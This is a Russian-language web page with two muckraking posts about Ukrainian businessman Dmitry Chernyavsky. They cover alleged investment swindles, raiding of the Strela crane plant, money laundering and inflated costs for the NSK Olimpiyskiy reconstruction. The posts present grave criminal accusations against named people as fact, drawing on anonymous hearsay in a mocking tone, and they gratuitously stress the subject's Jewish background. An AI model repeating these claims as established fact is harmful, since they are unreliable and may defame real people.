					<p><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro3.jpg"><img class="alignleft size-full wp-image-3272" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro3.jpg" alt="" width="300" height="201" /></a>Сегодня мы расскажем о ярком персонаже – Дмитрии Чернявском. Оказалось, его знают и помнят не меньше, чем скандального Сергея Курченко. Народ излил нам душу. А мы излагаем новые знания своим читателям. Кому-то эта публикация сбережет значительные суммы. Дмитрий Чернявский родился и вырос в Донецке. Дмитрий Чернявский – выходец из приличной еврейской семьи. Его папу, Леонида Владимировича Чернявского многие в городе знают и уважают.</p>
<p>Еще с советских времен Леонид Чернявский трудился на завидной должности директора «Донецкрыбы». Уникальный руководитель: до сих пор его предприятие не украдено, то есть, сохранило свой государственный статус. Отец Дмитрия Чернявского вхож в круг донецко-еврейской общины, костяк которой составляют такие яркие персоны как Ефим Звягильский и Анатолий Рыбак…</p>
<p>Трудовая деятельность Дмитрия Чернявского начиналась с работы дантиста. В 1996-м он окончил экономический факультет Донецкого университета. После этого Дмитрий Чернявский поступил и окончил юрфак Киевского госуниверситета. Правда, учеба была сугубо формальной и фактически ограничивалась появлением Дмитрия Чернявского в стенах альма матер для сбора подписей преподавателей в зачетке. Все остальное время Дмитрий Чернявский жил не напрягаясь. Папа организовал ему тихий мажорный бизнес: Дима завозил в Украину незначительные партии французского коньяка «на любителя» – «Отард». Но, хотя Дмитрий Чернявский из семьи крепкого хозяйственника советского уклада, планида предначертала ему иной путь. Того тянуло к яркой жизни, полной остроты, неожиданностей и шальных денег.</p>
<p>Неутомительная торговлишка коньяком свела Дмитрия Чернявского с «французом» советского розлива Жаном (при рождении – Яковом). Жан давно осел во Франции, обзавелся французским прононсом, манерами и оказался одного поля ягодой с Чернявским. Вместе они провернули первое «настоящее дело», которому Дмитрий с тех пор не изменяет.</p>
<p>В 1994-м Дмитрий Чернявский привез в деловые круги Донецка славную весть: французское представительство «Кока-Колы» собирается строить в Украине завод по разливу своего пойла. Есть шанс войти в большой транснациональный бизнес и хорошенько заработать. У Дмитрия Чернявского есть для этого «выходы» и «наработки». Осталось подготовить проект. В качестве приманки в Украину прибыл вальяжный Жан-Яков. Желающие преумножить первые пост-перестроечные капиталы отыскались быстро. Донецкие пацаны, покряхтев, скинулись на подготовку инвестпроекта, который взялись подготовить Дима с Яковом. В сравнении с будущими прибылями сумма была смехотворной: жалкие 70-100 тысяч долларов, которые они успешно «переварили».</p>
<p>Время шло, а стройка все не начиналась. На переговоры «инвесторов» никто не приглашал. Те стали настойчиво задавать Дмитрию Чернявскому один вопрос: «Когда едем во Францию – хочется пообщаться с партнерами». В ответ услышали успокаивающее: «Стартовую сумму мы освоили, проект подготовлен. Но чтобы сесть за стол переговоров, следует подтвердить свою решимость к сотрудничеству суммой, подобающей рангу «Кока-Колы». Донецкие пацаны напрягли извилины, и к ним подкралось понимание, что это – элементарный развод. Не успели они нахмурить брови, как чуйка прирожденного мошенника подсказала Дмитрию Чернявскому: будут бить. Он вовремя ударил по тапкам и… очутился в Москве. Димин папа потом еще долго «откашливал» этот финансовый кульбит сыночка, но все же прикрыл родную кровинушку.</p>
<p>В Москве Дмитрий Чернявский не стал по примеру соотечественников класть плитку, а организовал фирму «Инвестиции и недвижимость». Благо, стартовый капитал уже имелся – благодаря успешно проведенной Операции «Кока-Кола». Заметим, что завод таки был построен в Украине, только Дмитрий Чернявский не имел к этому решительно никакого отношения. Сразу заявим, что в московской компании он числился скромным юрисконсультом (не имея к тому времени юридического образования). С тех пор он не меняет привычек, во всех своих компаниях значась на вторых ролях. Так, позже даже в созданной им компании «Чернявский и партнеры» Дмитрий значился ни кем иным, как юрисконсультом.</p>
<p>Его московский бизнес не имел ничего общего с инвестициями. Он занимался расселением старых москвичей по окраинам, продажей престижной недвижимости тех, кто собрался в эмиграцию. Тема была весьма прибыльной, но очень опасной. Этот бизнес находился под контролем мэра Лужкова и чеченских мошенников: «черные маклеры», нечистые на руку нотариусы и пр. Как Дмитрию Чернявскому удалось влиться в этот бизнес, остается только догадываться: может папины связи помогли, может сам затесался благодаря прирожденному таланту Остапа Бендера. Как вы догадываетесь, надолго Дмитрий Чернявский в Москве не задержался: и бизнес больно криминальный, да и склонность к разводу лохов не способствует оседлости.</p>
<p>Следующей пристанью Дмитрия Чернявского в бурном житейском море стал Киев. Здесь он встретил милую девушку, с которой даже отгулял свадьбу в родном Донецке: былые проделки к тому времени ему простили – не без участия папы. Первое время он побегал по банкам с мифическими инвестпроектами. Однако, наступили иные времена, в банках уже сидели финансовые аналитики, которые быстро «хоронили» все димины попытки развести банкиров на деньги. Тогда Дмитрий Чернявский отправился по проторенному пути: зарегистрировал в Украине компанию, созвучную скандально известной в Москве фирме, всего лишь переставив слова: «Недвижимость и Инвестиции». В действительности новая компания занималась «разводом клиентов» в сфере так называемой оптимизации налогообложения. Знаний в этой сфере у Дмитрия Чернявского не было и нет. Зато у него есть набор отличных костюмов, белоснежные сорочки – непременно с запонками, дорогие галстуки и «Монблан» в нагрудном карманчике. Эта спецодежда – непременный атрибут ведения бизнеса. К тому же, не взирая на то, сколько у него денег на счету, Дмитрий Чернявский передвигается на люксовых авто с услужливым водителем. Все это в комплексе с правильным ведением разговора – кратчайший путь к кошельку клиента.</p>
<p>«Оптимизация», которой занимались профессионалы из числа наивных партнеров и наемных работников, шла параллельно с размещением активов клиентов, преимущественно за рубежами отечества. И тут Дмитрий Чернявский снова оказался на коне, вспомнив успешный донецкий опыт: термины «инвестпроекты», «оффшорные банки» стали самыми популярными в его лексиконе. Правда, здесь на дороге встали конкуренты, в большинстве своем – такие же «разводилы». Нужно было нечто свеженькое, на что клюнет переборчивый клиент. Кипры и прочие экзотические острова с оффшорным статусом успели приесться. Поэтому Дмитрий Чернявский предпринял несколько рабочих поездок в Черногорию и… Монголию. Именно туда призывал он инвестировать деньги клиентов, суля баснословные барыши. Что любопытно: многие верили и вкладывали деньги в развитие монгольских степей. Впрочем, туда деньги инвесторов не доходили, оседая на диминых счетах. Также ему пришлось посетить далекую Мексику и задержаться в ней. Поездка была чисто бизнесовой: порой, знаете ли, скрыться от клиента куда подальше – самое правильное решение в бизнесе. Так у Дмитрия Чернявского появились паспорта Черногории, России, Израиля.</p>
<p>А со временем Дмитрий Чернявский полюбил Лондон. В это время он стал фигурантом уголовного дела, возбужденного СБУ. Пришлось задержаться на туманном Альбионе на долгие полтора годка. Там его белоснежные манжеты снова сослужили службу: он подвязался в солидной британской инвесткомпании Associated First Capital Incorporated по линии доверительного управления активами состоятельных клиентов из стран восточного блока. Естественно, сотрудничество оказалось недолгим: пришлось съезжать – снова в Москву.</p>
<p>В Белокаменной Дмитрий Чернявский представлялся как представитель по Восточной Европе «крупной международной корпорации Tax Consulting U.K». В действительности это была мелкая фирмочка, которую он спешно зарегистрировал в Британии: словянские лохи с деньгами любят громкие названия.</p>
<p>Вторая московская реинкарнация Чернявского также связана с регистрацией компании «Аврора», карманного банка, инвестиционной и консалтинговой компаний. Про родину он тоже не забыл: открыл филиал в Украине. Офис «Авроры» размещался в пафосном бизнес-центре «Леонардо» в самом сердце Киева.</p>
<p>Если вначале своего бизнес-пути Дмитрий Чернявский не брезговал любым приработком, то к этому времени вошел во вкус, превратился в зрелого мошенника: он специализироваться лишь на крупных клиентах. Чернявский усвоил одно правило: больше пафоса и мишуры – больше простаков попадет в твои сети. «Монблан», запонки и офис в «Леонардо» – этого уже мало. Нужен пиар. Он проплачивает серию публикаций и интервью о его новом детище. Чернявский не моргнув глазом заявляет прессе, что «Аврора» под его предводительством примет участие в тендере по продаже «Запорожстали». В действительности никакого участия в тендере его контора не принимала и принять не могла, хотя бы потому, что такого уровня клиент никогда не обратился бы к услугам дутой фирмы. Зато требуемый эффект был достигнут: на подобные заявления клюнули клиенты помельче.</p>
<p>Как отзываются о Чернявском те, кто имел несчастье с ним столкнуться (других встретить не довелось), Дима – уникальный человек: авантюрист-непоседа, которому скучно жить на готовеньком, исправно работающем бизнесе. Ему непременно нужен драйв, вкус опасности и несметных миллионов, которые можно рубануть в ходе одной бендеровской комбинации. Поэтому Дмитрий Чернявский нигде не задерживается надолго. Да, и справедливости ради заметим, «клиенты», досаждающие любопытством о судьбе своих бесследно исчезнувших денег, подталкивают к перемене мест. В своем спортивном раже Дима не остановится ни перед чем. Знающие его люди с восхищением констатируют: Дима – прирождённый талант!</p>
<p>Однако, с «развитием бизнеса» ему становилось все сложнее находить простаков. Его костюмы-монбланы-запонки успели примелькаться в бизнес-сообществе и службы безопасности компаний стали все чаще вычислять за вальяжной личиной инвестора-оптимизатора талантливого проходимца. Чего стоит одно лишь заявление севастопольской предпринимательницы на имя председателя СБУ двухлетней давности. Уже по нему можно составить представление о масштабах деятельности Дмитрия Чернявского. Тут и рейдерская атака на броварской завод «Стрела» и попытка захвата «Артека» трехлетней давности и отмывание денег через организации инвалидов… Дмитрий Чернявкий – птица высокого полета: он сумел приложить руку даже к банкротству «Родовидбанка» – у него там невозвратный кредит на четыре миллиона.</p>
<p>После череды больших и малых скандалов Дмитрий Чернявский стал слишком заметен, а это в его бизнесе слишком опасно, чревато самыми неприятными вещами… Пришлось искать иной род деятельности. При всей нелюбви к рутине, Дима понял, что самый прибыльный и непыльный бизнес – это госслужба. Правда, чтобы войти в этот бизнес, необходимы связи. Ну, с заведением связей у него никогда не было проблем. Дмитрий Чернявский может мастерски сыграть роль «знакомого влиятельного лица», чье имя он услышал в случайном разговоре. Главное – правильно выбрать направление приложения творческих сил, а дальше – дело техники, которой он владеет в совершенстве. Видимо как-то так он и влился в команду Юрия Павленко – свеженазначенного министра Минмолодьспорта.</p>
<p>Время было самое благодатное: ющенковская вольница – кради-не хочу. Для разведки ситуации заслал в министерство пару своих бойцов, которые начали под его негласным руководством «наведение порядка с имуществом министерства»: учет и контроль принадлежащих министерству объектов. А такого добра оказалось немало: гостиницы-пансионаты-спортивные объекты… Когда база имущества была сформирована, Чернявский прикинул, что из этого достойно приватизации. После чего министр озвучил идею избавления от ненужного балласта. Естественно, под эту программу потребовалось провести титаническую работу по подготовке инвестпроектов – обкатанная тема для Димы. На кой черт министерству понадобилась «прокладка» в виде фирм Чернявского, когда существует ведомственное НИИ – этим вопросом никто не задавался. Так Дмитрий Чернявский почувствовал вкус бюджетных денег. И остался им доволен.</p>
<p>В одном из эпизодов своей краткой, но бурной спортивно-хозяйственной деятельности он настроил министра Павленко сменить руководство гостиницы «Спорт», что около стадиона «Олимпийский» в Киеве. Смена руководства требовалась для последующей «прихватизации» гостиницы. На ТВ даже попали сюжеты, где Павленко в присутствии Чернявского бросал в лицо директору «Спорта» Юрию Супрунюку папку с документами. Супрунюк, получивший в результате сотрясение мозга, утверждал, что неадекватное поведение министра связано с желанием приватизировать гостиницу «Спорт». Позже Павленко вынужден был извиниться.</p>
<p>В 2008-м Дмитрий Чернявский стал советником министра, а вскоре был назначен и.о. гендиректора ГП «НСК Олимпийский» – Родина доверила Дмитрию Леонидовичу ответственное дело подготовки главного стадиона страны к «Евро-2012». И вскоре об этом горько пожалела. Разводить клиентов в «Леонардо» – это одно, а руководить массой людей и делать реальную работу, ежеминутно принимать ответственные решения, строить мега-объект, не имея никакого опыта, да и желания – это «две большие разницы». К тому же, Борис Колесников подмял под свои фирмы самые жирные куски подготовки к чемпионату: Дмитрию Чернявскому в этом бизнесе не осталось места.</p>
<p>Потерпев полное фиаско, как менеджер и бизнесмен, Дмитрий Чернявский без сожаления оставил должность под угрозой «посадки». В декабре 2009 года министр Павленко лично подал заявление в СБУ на предмет финансовых злоупотреблений Чернявского. Вслед за этим случилось кратковременное задержание Дмитрия Леонидовича органами. Дело в том, что прокуратура Киева оценила его «царювання» в ГП «НСК «Олимпийский» предъявлением претензий на жалкие 500 тысяч гривен. В действительности – это крупица в сравнении с тем, за что ему следует сменить «Бриони» на робу.</p>
<p>Дмитрию Чернявскому пришлось в очередной раз отправиться в зарубежный вояж – от греха подальше. Так он снова очутился в любимом Лондоне, где нет вечно нетрезвого министра Павленко, СБУ и прокуратуры с ее мелочными претензиями.</p>
<p>На этот раз Дмитрий Чернявский не стал скитаться по инвестиционным конторам. Результатом его трехмесячного пребывания в британской столице стала вторая и весьма удачная женитьба: Дмитрий Чернявский породнился с 27-летней Екатериной Боголюбовой, дочерью одного из видных «приватовцев» Геннадия Боголюбова. Говорят, тесть не испытывал эйфории от нового родственника, но очарованная Екатерина Боголюбова была очень категорична в своем выборе.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_3273" style="width: 460px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Bogolubova1.jpg"><img aria-describedby="caption-attachment-3273" class="size-full wp-image-3273" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Bogolubova1.jpg" alt="" width="450" height="325" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Bogolubova1.jpg 450w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Bogolubova1-300x216.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-3273" class="wp-caption-text">Дмитрий Чернявский и Екатерина Боголюбова</p></div>
<p>&nbsp;</p>
<p>После этого все проблемы Дмитрия Чернявского развеялись как дым, и он вновь объявился в Киеве. Очевидно, для закрепления брачного единства с Екатериной Боголюбовой — новая ячейка общества скоропостижно обзавелась ребенком.</p>
<p>Ну что сказать в заключении? Талантище!</p>
<p>&nbsp;</p>
<p><a href="http://nacburo.org/" target="_blank"><strong>Национальное бюро расследований Украины</strong></a></p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=associated-first-capital-incorporated" rel="tag">Associated First Capital Incorporated</a>, <a href="https://40ka.info/?tag=anatolij-rybak" rel="tag">Анатолий Рыбак</a>, <a href="https://40ka.info/?tag=bogolyubov" rel="tag">Боголюбов</a>, <a href="https://40ka.info/?tag=borys-kolesnykov" rel="tag">Борис Колесников</a>, <a href="https://40ka.info/?tag=gennadij-bogolyubov" rel="tag">Геннадій Боголюбов</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=evro-2012" rel="tag">Евро-2012</a>, <a href="https://40ka.info/?tag=ekaterina-bogolyubova" rel="tag">Екатерина Боголюбова</a>, <a href="https://40ka.info/?tag=efim-zvyagilskij" rel="tag">Ефим Звягильский</a>, <a href="https://40ka.info/?tag=zavod-strela" rel="tag">завод «Стрела»</a>, <a href="https://40ka.info/?tag=zyat-bogolyubova" rel="tag">зять Боголюбова</a>, <a href="https://40ka.info/?tag=kompaniya-avrora" rel="tag">компания «Аврора»</a>, <a href="https://40ka.info/?tag=kredit" rel="tag">кредит</a>, <a href="https://40ka.info/?tag=minmolodsport" rel="tag">Минмолодьспорт</a>, <a href="https://40ka.info/?tag=nsk-olimpijskij" rel="tag">НСК "Олімпійський"</a>, <a href="https://40ka.info/?tag=otmyvanye-deneg" rel="tag">отмывание денег</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=pavlenko" rel="tag">Павленко</a>, <a href="https://40ka.info/?tag=pasport" rel="tag">паспорт</a>, <a href="https://40ka.info/?tag=rodovidbank" rel="tag">Родовидбанк</a>, <a href="https://40ka.info/?tag=sbu" rel="tag">СБУ</a>, <a href="https://40ka.info/?tag=sergej-kurchenko" rel="tag">Сергей Курченко</a>, <a href="https://40ka.info/?tag=ugolovnoe-delo" rel="tag">уголовное дело</a>, <a href="https://40ka.info/?tag=firma-investicii-i-nedvizhimost" rel="tag">фирма «Инвестиции и недвижимость»</a>, <a href="https://40ka.info/?tag=chernyavskij" rel="tag">Чернявский</a>, <a href="https://40ka.info/?tag=chernyavskij-i-partnery" rel="tag">Чернявский и партнеры</a>, <a href="https://40ka.info/?tag=yurij-suprunyuk" rel="tag">Юрий Супрунюк</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <a href="https://40ka.info/?p=3271#respond">Коментарів немає</a></div>

			</div>

				<div class="post-3275 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-tax-consulting-u-k tag-avrora-kapital-kiev tag-anatolij-yushhuk tag-bank-nacionalnye-finansovye-tradicii tag-valentin-ilenko tag-valerij-bugaj tag-vasyunyk tag-dmitrij-leonidovich-chernyavskij tag-dmitrij-chernyavskij tag-evgenij-chervonenko tag-evro-2012 tag-zavod-strela tag-zyat-bogolyubova tag-kyevgorstroj tag-kompaniya-avrora-kapital tag-korruptsyya tag-marina-firtash tag-nsk-olimpijskij tag-otmyvanye-deneg tag-offshor tag-offshornye-operacii tag-pavlenko tag-rejder tag-rekonstrukciya-olimpijskogo tag-sbu tag-sergej-kalinovskij tag-smeta-rekonstrukcii tag-sovetnik-ministra tag-firtash tag-chervonenko tag-chernyavskij tag-yurij-pavlenko">
				<h2 class="title" id="post-3275"><a href="https://40ka.info/?p=3275" rel="bookmark" title="Постоянная ссылка: Дмитрий Чернявский. Тройное гражданство и скандал с НСК «Олимпийский». Расследование">Дмитрий Чернявский. Тройное гражданство и скандал с НСК «Олимпийский». Расследование</a></h2>
				<div class="postdate">Опубликовано: Січень 16th, 2013 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2012/05/Chernyavskyi-Dmitro1.jpg"><img class="alignleft size-full wp-image-2267" src="https://40ka.info/wp-content/uploads/2012/05/Chernyavskyi-Dmitro1.jpg" alt="" width="300" height="271" /></a>Одна из центральных тем для Украины последних лет,  это подготовка к «Евро – 2012». Тема изначально «мутная». Поскольку, к ней чиновники подходили с размахом. Только структур, причастных к подготовке было несколько. Это и Национальное агентство (Червоненко), и Организационный комитет (Секретариат Президента, правительство и Федерация футбола Украины), и отдельные чиновники, как-то министр по делам семьи, молодежи и спорта Павленко, вице-премьер по гуманитарным вопросам Васюнык и другие. Основными центрами принятия решений были и остаются оргкомитет и министерство спорта.  В свою очередь, одним из главных и наиболее проблемных вопросов подготовки турнира стала реконструкция центральной спортивной арены Украины НСК «Олимпийский». Вначале общественность боролась за снос противоречившего всем стандартам безопасности и архитектуры комплекса «Троицкий». Снести его с большими потерями для государства все-таки удалось. И тут пришла новая напасть. Поменялось руководство НСК. Новым генеральным директором был назначен хорошо знакомый московской элите бизнесмен Дмитрий Чернявский, зять Боголюбова. Нам тоже было очень интересно, как россиянин мог стать руководителем государственного предприятия в Украине? Оказалось может, не смотря на отсутствие в Украине двойного гражданства. Но об этом после.</p>
<p>&nbsp;</p>
<p><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1.jpg"><img class="aligncenter size-full wp-image-3277" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1.jpg" alt="" width="500" height="686" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1.jpg 500w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1-218x300.jpg 218w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Чернявский – схемовик известный. Заинтересовать министра Юрия Павленко он мог одним – построением схем вывода государственных денег со стройки и бизнес-проектами на административном ресурсе. В итоге за несколько месяцев он дорос с советника министра до руководителя НСК. Тут же цена вопроса поднялась с 1,5 до 2,2 миллиардов гривен (курс украинской валюты был на момент утверждения бюджета в районе 6 гривен за 1 доллар США).</p>
<p>Мотивация удорожания стройки – рост цен на все. Не будем фантазировать на эту тему, приведем слова Евгения Червоненко, чье агентство было ликвидировано с подачи Павленко правительством Украины: «Это просто верх цинизма, – то, что подрядчиком для Олимпийского становится «Киевгорстрой» с непонятным финансовым состоянием. Тут же на 700 млн гривен увеличена смета реконструкции – и это в то время, когда цены на стройматериалы упали на 30-50 процентов. Это уже чистый дерибан, которым занимаются люди, которые понимают, что они не доживут во власти до Евро-2012 и потому спешат отдать деньги подрядчикам и получить с них все, что полагается. Разве не аморально, если новый стадион с сумасшедшим парком в Донецке стоит 1,2 млрд гривен, а в Киеве упрощенная реконструкция будет стоить 2,2 млрд?!».</p>
<p>Комментарии, как говорится, излишни. Лишь отметим, что договор с Киевгорстроем действительно был подписан, и он стал генеральным подрядчиком. Червоненко, кстати также не отыгран до конца. Он был назначен первым заместителем мэра Киева, поклявшись, что будет заниматься Евро до конца. Червоненко считает Киев ключевым городом «Евро-2012». При этом, он уверен в своих силах: «Те кто думали, что от меня избавились, им не повезло – я буду делать все, чтобы Киев был европейской столицей, которая достойно примет чемпионат».</p>
<p>Так что Павленко придется тяжко, если он решится побороться за своего протеже. А еще ему придется в скором времени несладко, объясняя СБУ, на каком основании он пустил к государственным деньгам господина Чернявского, с его то репутацией.</p>
<p>За него уже прилично взялись украинские интернет-издания. Причем, уровень информации, который был вскрыт свидетельствует об очень серьезных источниках. Обычно такая информация используется спецслужбами для легализации. А затем можно проверять обнародованные факты.</p>
<p>Для нас интересно то, что над одним из самых «таинственных» и «загадочных» бизнесменов Москвы был приподнят полог тайны. По крайней мере, из статей опубликованных на ресурсе «Собкорр» мы узнаем, чем же занимался господин Чернявский в последнее время на Украине.</p>
<p><strong>«Заход» Чернявского … в Украину</strong></p>
<p>Приказом Министерства Украины по делам семьи, молодежи и спорта на должность исполняющего обязанности генерального директора многострадального государственного предприятия НСК «Олимпийский» в октябре была назначена во всех смыслах неординарная личность – Дмитрий Леонидович Чернявский. Предыдущий руководитель предприятия Валерий Бугай приказом Министерства был освобожден от занимаемой должности по рекомендации аттестационной комиссии.</p>
<p>Дмитрий Чернявский родился 1971 года в Донецке, имеет два высших образования: экономическое (Донецкий государственный коммерческий институт) и юридическое (Киевский национальный университет им. Т.Г.Шевченко).</p>
<p>В соответствии с «официальной» биографией, он имеет успешный опыт работы в сфере корпоративного управления и инвестиционной деятельности: в 2003 году был вице-президентом по делам Восточной Европы в компании Tax Consulting U.K., в течение 2003—2004 годов занимал должность председателя правления банка «Национальные финансовые традиции». В последнее время – член совета директоров одной из украинских инвестиционных компаний. С мая 2008 года Дмитрий Чернявский также работал советником министра Украины по делам семьи, молодежи и спорта.</p>
<p>Как сообщил во время первой встречи с коллективом НСК Чернявский, первоочередными задачами, которые поставлены Министерством перед новым руководителем, являются внедрение на предприятии нового современного менеджмента, создание и организация работы специального структурного подразделения – Дирекции по строительству и реконструкции.</p>
<p>А теперь давайте разбираться, что за специалист Дмитрий Леонидович, которому спортивное Министерство поручило столь ответственный участок работы.</p>
<p>О Чернявском можно услышать самые разнообразные мнения, которые варьируются в диапазоне от крайне критичных (в духе «мошенник» и «аферист»), до вполне благожелательных – перспективный, новой формации, бизнесмен будущего и прочее. Но судить ведь нужно по делам, а не по словам, нет?</p>
<p>Кое что, о господине Чернявском уже было написано. В частности, нет смысла освещать его путь из «варяг в греки» наоборот, в результате чего, в 2004 году он получил московскую прописку (кстати, вполне официально с получением российского гражданства, без утраты украинского, что по меркам украинского законодательства – вопиющее нарушение Конституции, хотя украинские политики и бизнесмены через одного и балуется с паспортами) стал одним из самых «таинственных» молодых «олигархов». Таинственный, поскольку структуры его бизнеса толком никто не знал и не понимал, ровно как и то, откуда у него взялось не то 150, не то 200 миллионов долларов. Именно такие ориентировочные суммы назывались, когда журналисты пытались выяснить уровень благосостояния Чернявского. Наиболее злые языки (не под запись, конечно) утверждали, что таких денег у Чернявского никогда и не было в помине, а все это лишь удачная пиар кампанию и замечательно «сработанный» образ Человека в Маске.</p>
<p>При этом, ни в коем случае нельзя отрицать, что у Чернявского действительно были и есть очень серьезные клиенты, обслуживание которых позволяло ему содержать и офис и довольно квалифицированную команду. Его работа с этими клиентами заключалась в «доверительном» управлении активами, с функциями вывода средств за рубеж, оффшорными манипуляциями, отмыванием денег и прочими «доверительными» услугами. Именно поэтому, когда Чернявский во весь голос объявил в 2005 году о казалось бы бредовой идее участия его инвестиционной компании «Аврора Капитал» в покупке «Криворожстали», многие повелись на этот блеф. Кто его знает, чьи там деньги. Даже начали приписывать «Авроре» распоряжение средствами сталелитейных гигантов России, в то время как это был самый что ни на есть рекламный трюк Чернявского, решившего громогласно объявить о своем возвращении в Украину.</p>
<p>Но это так, к слову, а пока вернемся к клиентам Чернявского. Для них он не гнушался выполнять любые, в том числе и не вполне «чистые» работы. Отличный «схемовик» с удовольствием реализовывал рейдерские по сути технологии. Первый раз, он по-крупному, «засветился» в украинском проекте в 2006 году. Эту историю есть смысл освежить в памяти, поскольку технологии, использованные Чернявским в этом «проекте» были не только рейдерскими, но и гнусными по сути. Речь идет о краностроительном заводе «Стрела», расположенном под Киевом в Броварах. Помимо земли, данное предприятие было интересно и как промышленный объект.</p>
<p>Директор и собственник (около 60% акций) ОАО «Стрела» Анатолий Ющук никогда не стремился избавиться от собственной самостоятельности «ныряя» под кого-либо, в то время как предложения о «сотрудничестве» следовали с завидным постоянством. Последними отказ получили краностроители из Челябинска, желавшие расширить географию своей деятельности. Переговоры зашли в тупик и челябинцы «подтянули» к делу покупки «Стрелы» Чернявского. Тот, однако, оценив перспективность проекта решился на самостоятельную игру. Собирался ли он, получив предприятие продать его челябицам или нет, об этом ничего определенного сказать нельзя, но за дело взялся с присущим ему рвением. Тем более, что грехи за Ющуком действительно были. За 4 года он сумел утроить 20% акций, что, разумеется, другим акционерам не особенно нравилось. Заручившись поддержкой бывшего председателя правления «Стрелы» Валентина Ильенко, Чернявский начал действовать. Вначале в Херсонской, а затем во Львовской области были организованы судебные процессы. Результат – было вынесено решение и определение об отстранении прежнего руководства «Стрелы» и назначении нового.</p>
<p>Ющук в мае 2006 года был отстранен, затем вернулся на предприятие, а потом вновь был выдворен. Причем, второй «заход» осуществлялся с применением «тяжелой» артиллерии – охранной структуры, чьи бойцы были вооружены битами и слезоточивым газом. 1 сентября Ющук в очередной раз пришел к заводу вместе с исполнителем и двумя охранниками (к тому моменту судебные решения были отменены). Но помимо охраны, их встретили 6 девочек и 2 мальчика юношеского возраста. Им выдали плакаты, и поставили перед входом, как живой щит.</p>
<p>В тот раз Ющуку зайти на территорию не удалось. Устав от этой борьбы Ющук вынужден был обратиться к довольно известным в Киеве бизнесменам, которые охотно приняли предприятие под «крышу». Формат переговоров качественно изменился и Чернявскому пришлось договориться с новыми покровителями старого директора «Стрелы». По итогу, рейдеру были компенсированы понесенные им затраты, чем он и был вынужден довольствоваться.</p>
<p>Заработать на этом, Чернявскому не удалось, но оставались и другие клиенты. Их афишировать Дмитрий Леонидович не любит, но периодически о них становится известно широкой общественности.</p>
<p>Так, буквально совсем недавно публичное отражение нашла история о том, как господин Чернявский обслуживал экс-супругу известного олигарха Марину Фирташ в ее бракоразводном процессе, а затем оказывал помощь в деле увода от правосудия сына Марины Фирташ Сергея Калиновского. Цитировать публикации не будем, лишь отметим в очередной раз неординарность подходов Чернявского к решению проблем клиентов.</p>
<p>Видимо, прочно обосновавшись на украинской земле и не помышляя возвращаться в Москву, Дмитрий Чернявский решил отдать себя служению государству. Он уже пытался оказаться в парламенте, через проходную часть избирательного списка одной из парламентских партий и будет пытаться сделать вновь, если конечно выборы произойдут. Кому повезет с таким кандидатом, пока трудно сказать. Вроде бы успешнее всего переговоры идут с Партией регионов, где у Черявского есть связи через родственников. Впрочем, иных вариантов тоже исключать нельзя. Стал же он вначале помощником и доверенным лицом господина Павленко – одного из лидеров «Нашей Украины».</p>
<p>Именно тесному контакту с Юрием Павленко Чернявский обязан своим назначением. На каких условиях назначался этот блистательный менеджер, нам неизвестно, но сколько получит за свой труд – посчитать несложно, ведь Чернявский всегда работает не меньше, чем с третью. Вот и посчитайте 30% от стоимости реконструкции НСК.</p>
<p><strong>О планах Чернявского в украинской политике</strong></p>
<p>Интересно, что Чернявский всегда думает о будущем. В этом смысле, он действительно крайне перспективный и талантливый бизнесмен. Вариантов отхода, в случае, если им очень сильно будут интересоваться украинские правоохранители по поводу нецелевого использования государственных средств, у него несколько. Во-первых, это все тоже пресловутое депутатство. Один раз он уже пытался стать народным избранником, но не сложилось. То ли денег не хватило, то ли поздно стал работать в данном направлении, но второй раз Дмитрий Леонидович наступать на те же грабли не намерен. Если выборы состоятся, то по имеющейся информации, Чернявский будет в проходной части Партии регионов, чему серьезно способствует его близкое родство с людьми, в свою очередь, близкими к руководителю партии. Донецкое происхождение, оно, знаете ли, имеет серьезные бонусы.</p>
<p>Народного депутата вряд ли тронут. Да и нужно понимать, что в любом случае, так или иначе, а реконструкция «Олимпийского» будет идти. Государственной машине это нужно, а значит ресурсы и резервы будут найдены. В общем, вариант «спустить на тормозах» имеется, но если этого не произойдет, а выборы не состоятся, Дмитрий Чернявский может вновь оказаться в Москве. Россияне своих не отдают и готовы защищать не только на территории России, но и по всему миру.</p>
<p><strong>Чернявский и министерство спорта</strong></p>
<p>Закончив повествование о Чернявском – бизнесмене, журналисты довольно неплохо осветили его работу в министерстве. Данная работа просто поражает своим всеобъемлющим характером. Она не сильно афишировалась, но до сих пор многие высокопоставленные чиновники из министерства пребывают в шоке от стиля работы «бизнесмена новой формации» на очень скромном посту советника министра.</p>
<p>С приходом команды Чернявского в министерство там забыли, что такое зарабатывать деньги. От этой хлопотной миссии Чернявский избавил большинство тех, кто кормился с предприятий и структур министерства, получая маленькие проценты и откаты от решения проблем. Все было перестроено и переведено, если можно так выразиться, с «кустарного» на «промышленный» уровень.</p>
